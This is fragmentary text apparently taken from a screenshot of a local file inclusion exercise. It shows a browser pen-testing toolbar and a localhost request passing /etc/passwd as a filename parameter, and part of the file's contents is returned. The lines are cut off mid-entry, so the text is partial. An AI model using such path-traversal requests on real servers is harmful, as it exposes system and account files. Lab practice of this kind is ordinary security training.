 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/c
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/v
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
欢迎 </> 元素 控制台 源代码 网络 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1:55708/aazz?filename=/etc/passwd
Split URL